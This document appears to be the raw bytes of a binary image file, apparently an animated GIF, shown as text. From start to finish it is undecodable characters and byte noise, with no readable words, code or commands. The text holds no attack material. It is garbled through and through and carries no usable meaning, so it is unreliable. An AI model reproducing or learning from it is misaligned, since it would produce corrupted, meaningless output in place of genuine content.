�0�n����V_��H��m�r�o!��������"k��	&�ທ`Zp�X�]{�DZ>苻)F�Y�	�bai���ۦ��n��H�<���%�EVB�@8���ɸ����ө��� � ag�ܼ~;hj�$�y��{�����ۺ��	\���|X$�1��EG��2�
�v̽�˸"�u��� ��hرs(GtI������l����o����\;�d��\����E�rI<mGY�py �>��Q��f,^f<m�5pQ�xFwǉgwy�u�v.5|��	���R\����w&m���~�xu,w{�x�G�u��Pxh�R�Ɔ̺Vl
���iw��GʀLs��ɬ,�����
���fʵ\ʳ�����l�ɱ,�9\��l˷Lw��ê�ɞ�ʿ<�≮lʨ|̺�����Đ��l�D��܌�ؠ�� !�  ,  
 � �  ���������Hm��$�����,+�����,=����$8�����=}��5����t����}5+���H��}t�ǃ����ήQ�ғͬ�m�ق$��m��₮��㲚¿��⭑=��������}���+� ��HI���g����ʠД�?�0V������9�1�CHHhq����/��2E!i�fIo'�+�Q�=i�qB�P���z�ˉ�TQC$*J���FM�=mi+!�*_.;%R+S������͑h�Q���ϥo�}wQ4q5)�7.�V%��x�%�2VL�1�Ɏ'�ʬ�݃�,O�,��^w+Df�|��ʃ@�u�(��4s��R���f2�����B�Y��V{����=8��9���q�N�5r�Ӭk� z8�̽V��6X�����_vO�{gz�Ϳ�z�T�.U�QV��~�a�|�q�y�E8�b��$�j	�Xb�� kNxJ����q�qF�z�x	�R`h2�f#f1
U��!¡ic]��5�Xc9JÉ�x�@HKL>)"2<��PQ�R�\,��d�%��P������Ē6;��c��l)���0�8h�Dʕ��9v�U1a��<�Òp��g=b�'����y�TZzd�
����ϣ�����B�,��yӪ��g":K�����`�%}�������b,�!�&�1l!�.[��b���{̢�z�/
�m����&�nh���y�Y�G�{#���:+��`��*F����X�!!1�2IH��v�$���	x�/��J1m�b)�$C�@o�2BL/D@A�@B}H\�༄�j򪬲��β('C��r�G����)gK��т{G=(}H��K��=�EYk�6�˘�6?m���zj'�5�AOBb��~}��cg��|������p$�����ܘ2j*����ui���j�#��T���u{~lֱ��י2�aW�"�O�z���w���r;��j��K�{�\��*��|�Z|$�GΑ�zWwU���|�jBB<�-�Cr��KJE˧壕)��6=$��/ޭ+�I�H�W��#���2��+{�`	�n��T]�(�@Lp$\�x�^m�L޾��>tT�PVQq�^��£�
Kw�+�W��>�fm�"�ڐ�(Ԡ�!���4�B<��4� B1hB�bH4>Q�fZ��,��M8�ZWD�'K� �Q,D
��F!`Q�S�#И�8��2�L�<<����(m ���H@fу��%�H-;
�������=��m��&+9�N�����Y
)��������&�u�
PQn�#��C� �R�$��B������'�h�Yq�D�;�?���aZK.D�Y7?�����Njb��0'h��q3t�"���A�Ә��d;�%�?�!�����s����(�2��,�?�2�sO�V
��ᕅ���'�~%9/�ўx�@u�}2Y�T�/�(� ���S�:YŇJ��
�<NyJtdT�H�LW�QY���1�,EFe��l���Lm�8�z���4$�4���"�J��ִ��\O�:ը��*�:
UD���qk$Ȫ��]/`�EQ�	��DDj�j��oL�M)^y7�ݝƢb�c	�OP��_���2��ʕu���b��WȖb��(�9���C���z�lǺY�"t|lI{���n{̣�b�J[b��oLiP�qLU�L�em�kW�Α�)4k$�jԑB��
	*���~����j9KW�w����>�;Cv��8�,/�M�H��� `/��]�L�K���k������p�����j��$�(��������mKՆW�}��'�W���kh����w½@p*qP�� ��)z-�aؚ�"a�lL^��QE�
��/���Gv�{	̨����G��#���}�I�9��w�3�g�b�����#4
�96:�,����K��A��PSz�K��Λf��:��B�|�0*<�ᗂ�fv�c��gY��ѧ6f�O��l����v��e��袉����B��ql�~ox�6����a�@�R��G���d�cٳN�/5��J{�� w��-d�����-�\[�ڊ��$L�>o��ȐwTmymT	\
'��>���{���7-=�;w��8���V���#��!^r����"��)�Pr�/:.n�o�w����Q ��]��A8$H@s�;���t4�Nt��/kL��{��_W���֩S� �U�$F�ՉRT�7���՞���L!�C��=�ȕ�P���h�N���;R�������WlЧ�w�+�)�=�\׾w�#��%��a{u\S��M��T��O��a�D�|�<�g��ȚV�.Q�������=e���c_�kw���Gz��
�{�Uo�g��|�{���'F�_��^�H�����$1чYv��]=���ȿ��/!��>���s��A�� 
�#��G}p�<r���8�7�U�#�C58�ȁ��;�!n�$؂�b���%�c��%u�.����A�R%�U8؂:���RQ���v��4J�R��.���v,@N��P�LRH%Qag�BK71f�g���`KBe�a�˃Ka3�Y�8tx�^������7x�����Vk��ve ��x���m�;ђ,���X�+Ԉ 3+��5p�p�X�x���00�CU��vI�X����%ݳ�����؊>�7l�vU#7�M�d��00,冝�ӋȘK�x�TECU׳<��D�DO�T�x�y��� �,U	d��d�S�H��x�*ōJ.�8Q�VT����[�h%�s�B��X��7���8���74���U��xX˃
ɏ�Ȑ��i��,ɏ9�Ց^�bid�k`�_#Ց"�'Y��`_f_OFa�B��c8yd.92YP>y_7I�<��%A_FYh��hu`D�G�dPٔ7q�HY�R�Oy�Xyr� !�  ,  
 � �  ���~IH�+��H���+��������,���+������������,�������,I��p��������������ţǧƧ����Ϭ2�7�ּ�����Ŧߟ���ˤ��t7�h�؎��������������� W��U.l��w/�Æ�����:[�te�O!�p�2�C6r�*� ��I�n�Ǘ�惘����(�HB-�ˎ��\�m�̈H���y�M�lC��ͣ�V����ܛv������U����4)�+@4�6J"+������Lz,W���
���K�F����B�"�5L1Z�5��=��J�)��L�j^�8;CC(z���X����z����zd�ͻ��߼{�b������T�Ѧys�� ���s$8j;������T<��6i}G�Wzr���#qo�w��d@��~���I�Iy�)�_+X�*}�7�zȱ����e��+�M�Fv�!���C
�7�q��s��!Aa�,4x�/~��9�^���� !�ș�����F��#�rH��ЊK��	>��J�����?m�F呩�8a�Uz8>�@k�w�űɦ�H�(�Z�g�l�Q�?5��ĝd�a5��,���tr��D���y�NOF�)�}d�駞��Ǧ����w���'{�d�Ꝧb��;���$ȹi���+�޺�����+���`��6[*'��)�3Ҷ�g��������a*]~j����,��dW�0��{�zI�����
50�h�����������"K$�����
��J'�.���*/�/l���v8j�k�����r+����(����4�l�ʱ��rWj��+߸J+��A��p�:�\r0'�\��7�<��XS�2	,��2�5P ��$�д�}p���P4	-�34��@'���|����3�-��pMt�5��w�a��6�|G ��H�����AA���9�et.�礋���J�NB�|����v�����ũP :��z���+��.7}�%|�dJK�9���3+�����g����
W�/�;��,�����b���/����o �~O�L��_?+���z����?
�!yt;�6X ��i����(��6��ݻ��/6����Vq@��/{�^���=W}���f?�p���@�HC��x6|H@�"���������P<ߺ�ǉ���GD"�p�(z�\E��(VP�~�߷!�~nt�3�g|�}$H����2�z��;8�0��}����w�1RPs]�!)�V��"u����=*�w@��(i(�8�}@�"F �1wpt��W�1v�	T�p�(H�� ���hh?K���,8��Y�&2��V39MV:ų�G8��n^��\����f�
�,g9�	�t6���&9�N�s���g9�@�{���[��bȉP@��$`92T ��PZ�xP�q�D��Ay�Q�"t� ՝�p��r��&=�I��Pݡ��.h�<*χ�Ԧ�`j�PFU�@��B�
T��B�C�iےZ�2�35ͣP�ԟ洟�-�1Y1�r��D-j�Z��X��h-j+j V���m-��jP�b��uU�Nm�T�K���D\��?�r��iMl+�V��5�|��]��Z��8��]zT]Ƅ��M�ZԶ�5���i�;ZW06�$��U�
T���\�)���ue���saE:\� 
"�����:��	{�H�Q��.W��}nuu���J��`�0sI�����+�{s������%X�x�3�ͯ~R��$����~L��r�"ڤ�ZR��������z�`Ҡ�Fqp��3���v�ؤ�<��k�N��%�%��@a�M�|�U�I5����(��m�+�p�-�%g��ҒRtc�\F�61�b̘�����?�|$N`�QONR�$a�"�n��������7��Ԍ�4����<��R��C$�,vS^�q� <.�s}.��Ci�9������>��έѸDg��7��,�dԉP�$f�(@��;�>N��t��9�a��ԝ՛��JB�A5����Ox-�Hܥ^��bm,ͺխ^E�>�i���v�*o�i��ؚ�u�ik�Y��1��|lبe�����.���M��6�Re(c�:^է���s�S=𱱏]�л`�0�4Ɯe)�� ؾ5��rU�T��V����w�fLj��ys\l�"ݲ:�)��(��B�����K��,�yo�m��`�Z���0�2c�,eM�Y�Z	�����<?Z�PƜ�{�em89�������Yz�T9��f{��Z9+��Oj�b��U���{�w�E9�K���a�o�^���4:��mt���y�
��-�|b�z�4��-� nNlG��R+���X��L����߾ H>�@m����
��M��7`D-����+���6X�˭u���]���5����U�e�ŽM���\+,xw�&��cE�g��&����h=���;�w����V%\��c!�>4?$�A{B&�?PI��C��J��O�:;�6�#�x ZuTŗrj���I��_Ā�G ?e I��9x�J`�QEtKx�b7���t@��?;H@�=$xC��F3t1p�HTC�4�^���n��_�`��sQDJ�pK�t,�>F�C��
7��oUD_�`�Q�f��`�sGF�
\�IaBC�J�R�k�
i�G�TH2HD\�m�[��^WrG�u�6u�J��Z�tCOŇ}�
��q4CP؆��h��W��D���N�EN�4=��N0�R��J�7��d��g�_Ċ��d�
6tS�TQ-�Q�b@q$U�S�I�U�B%���Oˈ��(O��F7U�w����V���X��X85TC5����I�6mP[D����Tҥ;`ՋQ8���̸��5��E�x��dYVEAcŌ�%��EX�'xG7�Uy�Z0EZA%��hr�TQ0YZ�V�X[�ؐ�u�8���;�ET�4X�t}�%�8`YP�Y$��%i�6��ވl��\�W��(�a�]�u1��\*��CT<Ki��[�����`�]�_(Q��ah	�Y|d��i��Qf�׆dY�n	�x9G�e�YI�f���Sf֍}�w��[���(i�lui��g Sp��������ٙ������9��� 70ppc���)Y�	t�7@��Y��y����7 tЁ�ٚd' ����Y��y�~` xQ�����	p���Y��	�pМ���u���/��y�晛�Y����ŝ�	�\��� �I��)������I���� ���<����Ꟛ��
�/���)��<��A�������~����uy }��j�������@����2�z����~0���y�:��*�>:����J���y��) �	�!��+�Lj�@�7:Ap�0z�2Z�������<��C�2*�Y�~��>����Uz5�PJ�� Uj�^�1��T�Z��z�oj�< ��I�t�-@�Z `��j�J�.�Iz��z�tZ�2 �!*�ZQ�Y���1ʦ�����1j�������/p�l
�Zz��Z�A ����J��z�}z�ږ�r&ʤ��:�Y����z��*�� ����ej�պ�
�[j����-P�T��
���ꤤ�A��گ6
�Ij @�>*�T��)�����*��z�K�9
�芙�j�
�������
��>��ɯ(��y��dS��/�1{�g:)��7��6+�ú�>��@;�;K�-��t:��:����:���� IZ�g�U�X��X[�2��0�ڲ�u_+�4�p�7��˶6��k[����v�mK� �������<گ��������;J���j{�A��;�{�&�g��Jy�M8`�`;��j�l{��j��K������[ڸZ�k�n�(p��˶l�l۱E�����6[��;�w���dt�_{�J��9���J��؛�ڛ���k��˻�{�����k����+�싽:�N�)P�-�����˯5�� J�갿��ۻ���{������������J��*滙�۠J��O��/�<
�������K<8@Sp�6���KT����˦�j���U��T T��$������:,�7��A��k��������op���ڛ�����H��<�D̻)��C���j�f��b��΋�J̣�����+ŗ�5���ɹtP��{�?<�ڋA��U �J���Ƒ�wǇ|�N�����g��A ً*�<,�hP�+��-�f{�=�����P��U���*���-��p,��J��xL���m��(����ઽ8���lŖDt�����������[�q�)���6��P��?|������2����-p���K�s�p�̀����ͮ,�<������Z�^��&��) L�L�k,�ᛞ����{�=�1[�%}��ΐ|�'-�>���\��5��̦��\�&j���"���с���O�����U��,��s�3M�Z��t�Y��&������M��`�Ƌ�������k�QL��,�s����;6���� �ٌ���5�s��J�����&J�4L���U�U�ʬ����:�1[ט�Ў�؞�ҝ� s ت��,��I�9=Υ��g�t�К9���d��N��hKۜ��ר}�=Gܼ�I ����(��0+�3;��ͯ�Y��}����н����ݯ���]�7`ը���y����ʝp��ڧ�]��}�������>��2��ͪ�t���-�h�#0�����70_Q� �ɋ���������� �".�ؿ	��k��]�#��.��0�%n��'2�_��1��<��->㤚��}by��}�H��J��L~����
M�ۿ��V^�X~�Zn�\��#��@N�uy��qi�M��j��l��R��S�3>�tN�N�B~�9ц�9a}ޘ����-��Q�͇����܉��~��K�N�b��Q�7 _T�_�6E)7a�褎r�٬�}�d��A>�u�I��{^꤮궎��-2 �~��s9�Ζ�^�~�5 �pt�_�$P����N��n��^�B~��f�__����n?Ftվ��y�w��>��5_��X�y��ެȎ�B������ \�6�vC�ty��꺎��>몡�/��fxki�)����~�I�� #��Rd`[�Y��H�ߞ������ !OЕa����/�g��-��0����sP� ��)��Q8���(>���� �Y���ΗU�'�DO���5�X�@�'��\��N�o�d?�
��5�k_�# ���U��rIjbom�w��~��4��5� ���_fV��.�ڙ���������f`�E��_��ϝ�~��.���7P�:/���n�O�_㌯����/�_!�y�������,^� �� !�  ,    � �  �������sh�H��H��������+�,+��,���������������������������������������Ǘ=�������ȯ������ׯ�څI����ʹ�ڦ�����§����޸$�ђ���հq��]AT��0�ZIl��揢9[�BmR�q<w	C�C�!2p�M�e��9o	��X�d�T#?fbh��A�V��ׯg1MGm��%��:�ǂR���_Q��H&�ɫRHWԠZg�,?YDY��牘VQ��p�e'2�XJ>ΤL���ʪ�]b���a�x^�9�n+�g��ʶ�@��x�+Vױ6�R#O�rYƘiVb���Rώ��%7-�ʖmZB�����be/�J�j4�����<u.^�#�8T�����M\�7W�?y.$@r���nZ����̌ߏ�Vu��g����Ӄ����f��7� s0"�3�'�Z���R��$W6�\T��``h�tp���&����]h|��u��Րb7YFJW�t`!A9�z�A����q�McLY�����u���f�vι�"��!��JQv�7� ��`�g^0Śl�	�%2��ǜt�9�C��ƞ{
PC&ILQ�w�F��|&�$�D�wà�F*���!)�gDǣ�ސD�N��|rZ��^�*�2<c`���j뭵Z�V���~�9� sZ����&�����B������l��	��fd�"�x�^�'�k��6p��쮋���B�\ko`�)� ��ao�p�{-� ��~q���Z�"�4��{����&�.���Yo��.�Ǿ��1��
j,����/�V��0�,;�%We���@�,�A��qb�+_���	(��ˀ�4��t�C̜��6WRߏ�|��[�2�+p��"[��?�0��������^�l�����������f�<x���|�t���2���}.B��:0������P�6C�.����z-��z��h����"t;�~�@0�Z���C�����,�W�|�̆�:�+^:���z����/,��o�Y����Y��N��\K�w�>��9+m6ƌۛ��W�ZuKR� ��@?e]Z��<f�JZ�����W!�H�%hx���.���PK�
	���oP<X���t��U�1�[��AJ��p���^@D"�gD{ �F'��l��rA��n��j3����С[ǒb��E䏊U�8�Q���$5���͉\��X�>�q�nܢP�(n�"أ�F�*hp������%r�p�Dq�t7�Y��]G����G*�r��t���G����}.I��ѩ^h�[�KT�R�}�+X��9��\%e�ĸ,��4�*] �Ls�/,���2p��A�^pM�]�м�*39�GNƻرl�9+T��U�gD��~RaNk\^@y`Mu~`��c��V�P��Q��D�pN\S�u�43���t�KW!ޜ�6��q�v���hx)]�ӛ�z�IӚ�TZ{��KU�N�*���.a�B�_S�i�?�@UU'T��EզX�����?� ���U]�Q�j��6�%�0��Y�$*���ʉ
e�(M�����Y�4�����u�-�f�X8v�>ϐ�88ׅQq�XM�+���>`lx�0����5�#�9�3<U���lc�Z�Z�2�XAe�E�Ģ�kL�*��;�r6���+���9Ѵ�R�+Y�X���e%!Ɔ�J6H���R�)\�^�.���K�����{����֢�m.���G�׽.hmhL-�!�^m��� �*(X�sR��x�!��y���,�)��Xz�^�z��� |�_�j��:r���SL<��Ɨ���g	LQ�8���ظ��[��6�p.]oZ�8���]��_��ysb�B�Z+��V���)c/Ӡ�^3����� �CP󌭜4z�2���\]@�ժr�"~r�A,'���ǀ�������j�Ї~t��*'���2���FUӟ�n=�j����B>�^2[:�7ܪP}ZҚ��s���Qkk����t��me+X��t�i�Ђ*������V�V��
kM���7C�������-n��NT��GK�{�Їò[ l_��4�CS�uX{*���f�9�Ӏ
/h���fr;|��u[�^}�X��z�����3�@�>f0�y�F3X����P����o�ULqHw���9��܂��YݱΝ@n� 0q�4�C`me=�a�&:���W[HՠcQ�@?���_g����!�x4@���������i�,zn�k\_8�*�����=�M�����}�KG{�~w���H�B#*X��-����5w`S����G/z\��W�A���U�������z�;��U+[���	"	2@���)��T�J����a�A �_���6��£�D�W���w�p�e@~��g@C���~R�����k��;L�������D���	�Qm��[�P:2޷�G$�'
�{	8#�2�[�C�!��E#װ}t0�'*���(�r'�B'�r+�����~gP�6�(�7�:��:�W��Q0�hH$bj��&ms g�q��+X'ԗ�<�q"}�2��T^�TZ�ܵW�	���F�	�b,i3Cޢ(S�D�8آ���P�eJ�-�9��,6��p$�����@�0wt~؈�Y�2��<�B���;�9Y3@��G�j�Ad	��
]eV@{�-5�0�6�S3Nĉ�5h ��p�F�"U/�$O�5S��E���7�2��6��<h��X�&Xw�0�(8�" /�0�88�荓��p�����+}�<�*?�VCH
�x�%�2�荎���2��@G�30�5�3sB+��,��7�3�������"�d�ix��Æ�b]7(�s,
u'�Ռ}#��,�C:��+��.�،�/c�����/@�DDs@��a��y�X�0�[��A��A*����VA(!�h��@}E�,u��0w��B�2H�2:�2�ܸ�d����B�d�>�𸔺�%��
�,k40u-kt�]�D�S�rC[)�r�M�5�(A]PJ,���x�����H'&E�Ge�f�a%�E�"EˢE��HִE$F��G{��QdQ�k���L~D'�d���G~4�(H�tH\IE�RF��G��JѴE��}0	�;�R��R��G�YF�4^ԙ��$'`@�uhJ���- ���T�ɝK��ȔlIYny-t���T'�)EL�F��NzN��Jى5{�d��Y�rMjt+@�KЉ�C"��mi/��G�FJ�9'S���4���-��E�DS"sQ�mt5�])�W�58��������עO�ğ���V]��c��s+��B,':X JVc�0'-]�p�eS�Y����'�a�a�5'�֤X�+�)O�Mt"��m��aZ��s�V�����t�8��p�\��607�5V��Zs�gsʟ︜F��g�^��\� (�c~pQI
sSEQ55Z����uQ��}��
�	w�O�zXӤ)�Q�"����
*�NtQ~�U�%[g�^�:�˹�7(f`�uUkY'Yhi�Z�e�j\�]5cO6�Z�d�u>t�k�E_�*hO*��0:�+ mҧ���M��ffgwtf�\8� _jfMU�"f ��~����^��k;?^��`��ɦ��Ip7=F`��l�e�6�8�DcsRs8�[-�Y��f/8P�fe
���_7���Zb�v3���}Ip�#sZ�t3�O����u��uH�\rv��>`&n +*p_:Gn�C��i����0
'oWk��@U�b(&$�pZ�y��ZFn�ڱ���\�d+wK��&�V��R�[�p��YHGn�5(/0vw��44��Fl��oE'n|+�a��`{۩���w7
'�8���%�Gw��6hS0/��l�vaDwb�{b�bSK��۹�:"uq�t����E}��t�� rA�u"�cz� �rM��>���c�;�;��{bfз���
HFЯ���vfo�v�A�nvws�P�w{�x�hjk��vζvr�w�������hǷ���{#�y�`s�V���&Kj;z
I��/pz��`���w5'\{�S<�]�
;���w)�r�v�����wn�¯�B����
-j�;q(���N�V�Gg ���|�V\[�~I�~��']�^<
X�+�ơڀ����jy�����Ł��Ĝ��r���@�� ��z��~�#B�rv������h�ƣ@ȇ��H��d���Ȏ�<�8@2�<ʞ����i옾�
�Bʮ|.�������ʶl��l��yw˾l�̰�<��
O [ ���p���}�L[��P�`�Ȝ�ɼ�ڬ̈́ �Ռ��ݼ�O@O���\��|�@�:�͂ �ρ����D�f	�\͆ σ���\�]��,[΂� ]�P0@�]��������P�F��{\˂ �]�O�Pp�}���`��,m�@�.}��,����P�ͬp��6���C	 ����� S]�T}�U��
M������� RM�Y�A�S��P�]���м��L���9���0�� ��b��,O@���P��BM�B��B��9-͔`�ڗ��
B5'�p�6]�9��Z���Z�؅�٪��A��:��]�l@��l�]�rͰI-?q��=����P@���p�}����=�ҝ�ѭ�om�l������\�]lp������]��]��]�PP� �]� �-ש�}ccك-��]��=�Ս�CM�~���݃���}ͨ��]`����l :@��l�T����C�]�: ���'~�	����`��<���Ep�8��:~�7>�������-�}��L�b����6��G.�G��l@�:`�7��>�Y������}t@م�ܝ�U����l��] N��r��M䂐�9�`�x����^�8~�y�炎�o���ĸ� O��8~����]�~�ح�����[��~������P�8�X~�\�-.����
���~��X�Ρ~虎� �yn�N�7n�}�Ⱦ�X��/����{~�`�	j,#`	���> G���.ބ��f�8� �\��G��l���������L��7��l�7����I)��^�n�^6������炐 ������EP ���������M�EP�����k��/����
v}E����7��0�n�<��7n�C���?�8��L�M?�B�d�
S?�/����7̮p#/�
�������)?�6�����E`��`o-���}�)/������"�9��z	h��`�������B��9�/�o��9�̄��	 �~p�p����i�������]0 �@&�m__5P/`~�9?�l��6���O��������6�
oO��%�Ϗ�p����� ��9����r���`�Xl@�� ��/��U����6���p��0�O� 669������GGE����_~���8�+���~]9� 6��6l7���6]���O��������~9@�7%l��Ϩ6�ơ����Iԇ~����܌�~f�7���M����������
H��An���8Ȱ�ÇƲA�H��Ä3j�*ʟ�C�����ȓ(!�(���KE,-��G�ˆ�jl�C�ΟI�
ն0��A����ͧ��ԐJu��K��	5*"=m~����G�<ϖD����������T�X�+plb��_�-n�µ���"�*	/6e�ʹ��t��&�ΙX�8١�Ew)B�{�3dѫE������^�"/�=�yv뚈d���7���'�^��`rֿcמm���?�������ݡ��	t�����&I�d⏥�ٴ)ݷ�E׭��8:c��1]VP~�%R y��m"x�H��uO6[o��F�oRgv��Pe�	��HZ����TȘ@,��m�MG`g��ދI��j���y��!n̈́���m8�oD������@ b��C�}e��i�dF�q���0Y�5z)lwe��=§%G�I	g���'��#��\J���Tۡd�A�  !�  ,    � �  �������7hIIH�H+�����+�����������,+��,��8tIgho7����7pg��������������Ƙ�ɤ����Ip��ӄ7h����ýۜ�����8���駦8h�Բ~pػ������������J������h�-׶{����	�D� H�#�$#�CO��H'��Ɨ��q�ؑ�o����[ˋ+Uj
3�Ft4	�o^C�)�Y�q�D�E�� �5�פ��"��Y�>�R��eŬ��d~;�MY#v���2�յAÍ{�.M:!�aX��C�B��u�)�`Org�a!�(���m`ʂ/�ʼ���B7D�M��D�+s�V������Z�����5^kO-}z�T���i�\x:4�b���ح�}�M[T�Z�\�J��m�oU�@�b%����蛽�ӈ{ߴߑ��?*S}���T~鬐D-&��i�9�y�� 2.�`:7�$��Qv`�yrb�/��|���8ي�M��E�eʆ�qu���	�r6�d����x�� 8$�͜��nia9���1Y���p%�\�He3����覊j���0NI%�h 1��Se�m2�j+�Ƒfg�	&9�^x�Q�����D�C��񀦛>�駠�چ���©���j�nZ�%� ��a�iN���Ù�WY�~��j���f���*����:�@[=���=D����>������Am��,���j`�	X��{켲�ʬ
ʺij�:�,� ��ɽ�N{I��r;o��F*�+��I9�I�d����v���� ��@%�I�>�B�բ�,��Fp
������[qy���C��jll�֢*r&$���8�4'�F� }$m��F��)���<O<i���F�]ϊ�֧���
=4]�*0�
��˚d��; �2�8�t��)�8g����8$mj�r�)�Ħ�t�{�mz�f��鬇0*&��i-;�G�H�Ѷ�,����������<,���EN����G����	ʧ���&��η�����Q��o���$���N��+?��ϟJ}�R��/	4Ö�4@\�i���p�5k%�m��)2�]a�mm���6ؑ�j˟����-�m�J����ב�o%�C�`���� �C���.&Ї����Q��������9�P�W���d�a���rx�@z5�Ř�q!Owlb12�<�Q�Z����&B�Q<`�`� d���ڟ�T@gP��� "3�1荋=�d�h����#�#��8G~��ouģ(����� ��A� ��� qt�6DR��� ����/R�1Ǡ<qHM��������K��
��
<�L��dhjPM���S�#�K7*��D����n. �nLf�I�w�3��.A�~R��h�Z�ςR`\�*'"�p�28�e0hA��
��e�3�P����TG��4@c ���g��c�1p�4a�N�̘���@� ]�3�tc�1{ޓ� �@>��D�ʔ`�Ԑ9�z����<�EZ��.�z]hD��`��'�''�Y�|���+G��	�}b"�߃�R�J�z�@�,@�2��w결-�%,E:rP`{�*��'�Q�t��e�	CT`��X�f���'G���z�N��gR�O�J��`��2{�ͮ �{,C**@��ƈ�EERKO
��'tj�u����̮�(�\�U`W�so�X�LĴt��*�� T ��$�	�kX��Vr��}���a~��l�,>�G�P�o�e�1���zϷ�ݛ�pQ�]�N��]�g+������m.j��a麖&1"q+�7ʖN�J�b1��D���1=p������Zݰ��^z�8��'	>�Ng�0Rq�g{��R�@n��
{�����z`pN��%��Ӭ�2���B���A��~��EE��A7�Yv>����A�.}�.t�8]��s�!^@t���Jcٟ��r�'[�~nX�������_N�yʞEp��^ಮ��t�a�b���W�s�A��J����h�9�%[8��سI���Yf��/�l�emYM,9ո�1�]i<o�׷&.��Kl,� ͙Nv*R�57۪n���'Mj�7R�Eu�/��S�5r�Yn,���ds]�|VP�������j{�n��v���MKsx�in�O���/������b�����1C����K;݀䶷�uAk �[J�B��kK��WGPd"�@�#f=w��a��+�z�Yixt���v}3#]�������Ng;;�I*̶��B*�(�.����wo�V�3��(#��hg9� ��c��`��4]�,6�
A�_;�J��o!�r��w��KN���:��+k���DSH2h��_+�詍�������e��s�VHB:�V6�i�\0{)�f�����K���-���q���4��`Y��8}�����ʀ�Ć�Vu���*����|rX>U�0ϗ~�S2�rSq�,�53#�34�S��y�)�bF=�s�u��z�3Uc}�SY�	��9���':l0[�)��>*���5�68c�A��<,��9J�nǇ|�w�$G�30�7�Bx��L5uJ�WA��*��5}p)��+�cA��}�b<��.�fu聡@.I�y�=��
P�� ����#{Y�5��,���5d�@��6^D��8���u�'~hH�Wx�	�e��	�27d3��E��;�Ӆ�9;�F��)�����*w�H�SY�D��CAޣ�;P�J�:X�����m��=c�>�8z�3�l���،5�u�����4�$��8��DM5�Lp� ��2}(�K��KHD��d�����r����2��[&�YR�2�E
�cC��>mt ��Fc�R�D.��Ey�
��	����4>��D��D�h�u�J�U�G|X�Q��HքH��(�H,��
�7��N��~�$U|$O}4
5�Ip4aE��-$	A��K�tDJId,Y�O�{��3�5�=3�U�a%�m�PZjEH� G�b�t�n�S8�Q��hcŖl�CؔL�	��TtU++�2)�nB�UԳm��P\9Aj�EڄX 6�A5K���J����y x�u,IoEma�`v�m#�W�6bqtd�D��M����P�'���W����W5f�PU&]}�S�TX�ԛ��X�5�©X&�-�	��`�8^R5a�`O��RF�d$@XJ�6�$�MF�����g�)\�ٔ*�fv�Y�Y�{T[<�u�vR�i�sMf�ٴ\����)i���s�	��O]�|8 S�p6��b�iv��a�e�Z���ٟ�y��Y�6����5���C�&aZ�Zj&d��dFF�֝���I� ��Q�	�5���e��DT���F�4�]+
XGb��V�h�֤�١Qqw$&�2�O�1�a�F��q�
�vj��SB&d�y�6
�� %T�jꤣ������]\d8```��_J��f�3�ӵfsV��9[!q3�Y�7
�6J��wGb&'p��q�kE�O��R
@�
�w�v,@^��la�݆p�ĩ������cDȚmJ��bG�$y^�)�]�d�PpF���lVn4'���;v�8�E���wik�%M{�a���lp�v
�V���H'��
��Z Wi�U&+��T�j9��^�\��h��P��U�pIWPDv
Dש_7j�?%��!s9~��!*�xtwv#�w�A�Q �xy#uk������gv�xD����P�y� y����9[4��)��ߺr.����%�	@r�;��9۳'��w��C�p���1��(&P˴�r�6۴�赚�w��-{��V�Ԋu!˵&��P+~(��c;xzK�y���%�]��E��o�zqk�u�9J��� ~���;��[��{�����k�pSp [����c�Ip�������ۺ�[�7 t ��;�5{�� ����ۻ���F  ,�[�QK��7��ۼλ�p@�gX��K��@ϛ��K���� �pK�q�}���� \���� �۾�۾/� /0��� p���<��<п����<���+ ��<�A0	��˾� ��[�f&p������ B��蛾J�%|�JP�A�  `��k�����[�� �����>��?���0��<��,��@�<�{���Q�#��%�������&l�*� ��.�� P�5�8��7�:�H�r��
�=��[`�C���ܹ5��Ou�7���^��'� |©+��,�[�-��~ �<P���m��n��~�)��,����+<AT�q|�s��~��2��P��P�+�]��(Ɗ�˚+Øl�k<��L���1��U0����~`�A��1��/0��>�ܹ�,��v2��]��~������+<�e|�fl�,ß��m���L��`����� w�-���<�7�ʭ\�K�ĸl�c����)���c���[�f\�5��/�U��,��`�Μõ��=l�،ӫ��K����C���D-���m�[���������=�P���k�f|Ҝ��0�y��k�~�:l�ݼ�-` 9��A��1mӪ�,�tlM�t�����;匼+@t ͔�$M�%m�ϗ�����]���,�3m�f���(P� �٬\Ʈ)` )���֣}�`� �{��/pQ@�ܷ����l��+���O��*=�LT��=�v��-���<�lÎ����-��}ږ}�-�؍�(`ڬ�ڑ� �<�dK5�ۙ� '����ȼ�<��ŝ������)@���ݢ�ݡMঢ়
����r���]��п-��[�}�|�
���T��"l���=��M�~0�=<�U����m͑��>]�0��2���1�^��}��N8x�m�����-`�������݌�߼��|�<����۝�G,�
���<������/���m�@��OL۫��I>�r��@�ۏ;� \�m�2�ߧ��~�1����=��>�fn�B@�:������50��˷��o�������ݽ%�è��;���}���#����g��~�1������� h �|��
I �<�{�Lw�]�N�՝�����T������1^��e��|M�܍r��	����� I��sN��P��ޔ�)P���T`������ ���ʱ��-��@�B�����?ג��������۷�P��K�B@�N���3~��-�_�(������.��+�@��4_�����/�����η��r`�Tl�.�;���*���(��e��^�\����UP�Vo�m��h0�M���� ^��+�J��n���<�������~���}������( �C��o�����MO�۷Xw�(��;��<�I� L����x�ӯɧ�J��|����=�����H?��;���Dη��$p�߻����k֕;�"����k��{۾�כ�������"�g@�͟���FM�E����;�E]�����߾����Q��Q5Q+8���8�tI�ggh>~������������������>pg��5�������8t��$�h@>��������Ȗ7#oh�����������Q�Ig��$��g�仒��ܒ������������I�Ѳ��5�ت�薶m�Ι��\�v%�HB�ŋ3>��OZ�(�6�v-[�V�"�D��]<�0cʤ��#@��l�����3�n����ɢ��U��ӘFk��gH �k<k12hƥG���էٳhӪ]K�,Ƿp�v����7�HĊ�N6�e�
